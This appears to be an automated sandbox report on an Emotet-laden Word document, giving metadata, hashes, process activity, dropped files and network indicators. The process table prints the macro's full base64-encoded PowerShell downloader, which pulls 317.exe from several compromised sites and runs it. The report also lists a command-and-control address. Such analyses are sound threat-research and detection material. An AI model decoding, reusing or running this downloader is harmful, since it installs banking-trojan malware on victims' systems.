| File name: | BH-2143 report p1.doc |
| Full analysis: | https://app.any.run/tasks/54cbdfca-1aca-4456-8e6a-db072056b4cc |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 21:39:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Center, Subject: Tennessee, Author: Joy Howe, Keywords: virtual, Comments: Savings Account, Template: Normal.dotm, Last Saved By: Dedric Toy, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 15:06:00 2019, Last Saved Time/Date: Mon Oct 14 15:06:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 174, Security: 0 |
| MD5: | 7450BFAD04A2957C78CEA3BE8C8DEB99 |
| SHA1: | F3318FC0520581572C7539DB464C1DF8CB8F930C |
| SHA256: | E856662BA9743307B0729746E88844935CACC1F126CBD2709C5F10916676EBD5 |
| SSDEEP: | 3072:DqfzpFGKgdzSrGpKyIwLx38V3ggo7V1FjDQJ1dLHHRBgD:DqfzpFGKUzSGnLx38gjirnvg |
MALICIOUS
Application was dropped or rewritten from another process
- 317.exe (PID: 3556)
- 317.exe (PID: 4008)
- msptermsizes.exe (PID: 3860)
- msptermsizes.exe (PID: 600)
Emotet process was detected
- 317.exe (PID: 4008)
Connects to CnC server
- msptermsizes.exe (PID: 600)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3836)
Creates files in the user directory
- powershell.exe (PID: 3836)
PowerShell script executed
- powershell.exe (PID: 3836)
Executable content was dropped or overwritten
- powershell.exe (PID: 3836)
- 317.exe (PID: 4008)
Starts itself from another location
- 317.exe (PID: 4008)
Connects to server without host name
- msptermsizes.exe (PID: 600)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2200)
Creates files in the user directory
- WINWORD.EXE (PID: 2200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Center |
|---|---|
| Subject: | Tennessee |
| Author: | Joy Howe |
| Keywords: | virtual |
| Comments: | Savings Account |
| Template: | Normal.dotm |
| LastModifiedBy: | Dedric Toy |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 14:06:00 |
| ModifyDate: | 2019:10:14 14:06:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 174 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Strosin LLC |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 203 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Parker |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2200 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\BH-2143 report p1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3556 | "C:\Users\admin\317.exe" | C:\Users\admin\317.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3836 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADAANQA1ADAAZgAyAGUANQA2AGQAZABjAD0AJwBhADAAeAAxAGUANwA3AGIAOAA1ADEAZAA0ACcAOwAkAGEAMAB4AGIAMgBjAGMANwBkADAAMgAzADkAIAA9ACAAJwAzADEANwAnADsAJABhADAAeAA5ADkAOABmADEAOAA0ADIAMgBlADMAZgA9ACcAYQAwAHgAYgBhADUANQBmADAAMwBiAGUAMwBiADIAMQBkAGEAJwA7ACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgAyAGMAYwA3AGQAMAAyADMAOQArACcALgBlAHgAZQAnADsAJABhADAAeAAwADQAOQA4ADUAZAA3AGIANQA3AD0AJwBhADAAeAAyAGEAOAAxAGQAZABhAGMANwA1AGIAMgBlACcAOwAkAGEAMAB4ADIAZQAyADUAOQBhADcAOAA4ADQAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAEIAQwBMAEkARQBOAHQAOwAkAGEAMAB4ADYANwBkAGEANwBmADkAOAAyADYANgA9ACcAaAB0AHQAcABzADoALwAvAGYAaQBsAGUAZwBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEsAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBlAHIAYwBlAGsAbwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADEAZQBrADcALwAqAGgAdAB0AHAAcwA6AC8ALwBrAGEAbQBwAHUAcwBtAGEAbgBpAGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0AGYAMgBjADgALwAqAGgAdAB0AHAAcwA6AC8ALwB2AHAAcwAzADMAMwAuAGMAbwBtAC8AMAA3AGgAMwAxAC8AMQBnAGoAeQA5AC8AKgBoAHQAdABwADoALwAvAG4AdQB0AHQAbABlAGYAaQBiAGUAcgBhAHIAdAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQBJAEQAQwBhAE8ALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAMwBmADcANwA4ADIANwAzAGEAYwA0ADUAZAA9ACcAYQAwAHgAOQA4ADAAYgBjADgAMwAxADMAZgBmACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACAAaQBuACAAJABhADAAeAA2ADcAZABhADcAZgA5ADgAMgA2ADYAKQB7AHQAcgB5AHsAJABhADAAeAAyAGUAMgA1ADkAYQA3ADgAOAA0AC4AIgBEAE8AYABXAGAATgBMAE8AQQBgAGQARgBpAGwAZQAiACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACwAIAAkAGEAMAB4ADkAYQAyAGIANQBhADEAMwAzADgAZgA1ADAAKQA7ACQAYQAwAHgAYQA4ADcAYQBhADgANABjAGUAMAA5AGMAPQAnAGEAMAB4AGQANAA4ADcAZABlAGQAYgAzADEAMgBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAApAC4AIgBMAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADMAMAAzADIAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABhADAAeAA5AGEAMgBiADUAYQAxADMAMwA4AGYANQAwACkAOwAkAGEAMAB4AGUAMwA3ADgAMAA3ADgAMgA1AGEAYgA0ADkAZQBiAD0AJwBhADAAeABmADAAMAA2AGMAYgA4ADIANAAyAGYANQA1ADgAYwAnADsAYgByAGUAYQBrADsAJABhADAAeABkAGEAOQAwAGMANABmAGEAZgBlAGMAPQAnAGEAMAB4AGUAZgBjAGEAMwBkAGEAOQAxADgAZgA2AGIANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeAAwADIAZQA4ADUAMAAxAGUANgAyAGIAMQBiAGQAYwA9ACcAYQAwAHgAZQA0AGYAOQBhADQAZQAxAGEAYwAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3860 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 317.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 4008 | --1d8db577 | C:\Users\admin\317.exe | 317.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 293
Read events
1 452
Write events
710
Delete events
131
Modification events
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 11? |
Value: 31313F0098080000010000000000000000000000 | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2200) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA591.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3836 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OOTW7H5SIDRW0SE95VYH.temp | — | |
MD5:— | SHA256:— | |||
| 3836 | powershell.exe | C:\Users\admin\317.exe | — | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$-2143 report p1.doc | pgc | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2C57C73E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\86DF25CD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\99003169.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\ABF35856.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2200 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\44D9ED4.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
2
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
600 | msptermsizes.exe | POST | — | 200.51.94.251:80 | http://200.51.94.251/chunk/sess/add/merge/ | AR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3836 | powershell.exe | 104.31.95.133:443 | filegst.com | Cloudflare Inc | US | shared |
3836 | powershell.exe | 104.27.143.41:443 | www.merceko.com | Cloudflare Inc | US | unknown |
600 | msptermsizes.exe | 200.51.94.251:80 | — | Telefonica de Argentina | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
filegst.com |
| unknown |
www.merceko.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
600 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 15 |